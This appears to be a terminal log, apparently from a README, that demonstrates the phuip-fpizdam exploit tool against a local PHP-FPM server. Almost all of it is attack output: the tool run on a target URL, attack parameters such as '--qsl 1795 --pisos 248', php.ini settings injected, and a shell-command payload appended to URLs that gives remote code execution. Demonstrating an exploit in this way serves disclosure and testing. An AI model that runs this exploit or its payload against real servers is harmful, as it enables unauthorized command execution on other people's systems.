 ✘ xf0rk@xf0rks-MacBook-Pro phuip-fpizdam master go run . "http://127.0.0.1:8080/index.php"
2019/10/23 21:53:10 Base status code is 200
2019/10/23 21:53:10 Status code 502 for qsl=1800, adding as a candidate
2019/10/23 21:53:10 The target is probably vulnerable. Possible QSLs: [1790 1795 1800]
2019/10/23 21:53:12 Attack params found: --qsl 1795 --pisos 248 --skip-detect
2019/10/23 21:53:12 Trying to set "session.auto_start=0"...
2019/10/23 21:53:12 Detect() returned attack params: --qsl 1795 --pisos 248 --skip-detect <-- REMEMBER THIS
2019/10/23 21:53:12 Performing attack using php.ini settings...
2019/10/23 21:53:12 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2019/10/23 21:53:12 Trying to cleanup /tmp/a...
2019/10/23 21:53:12 Done!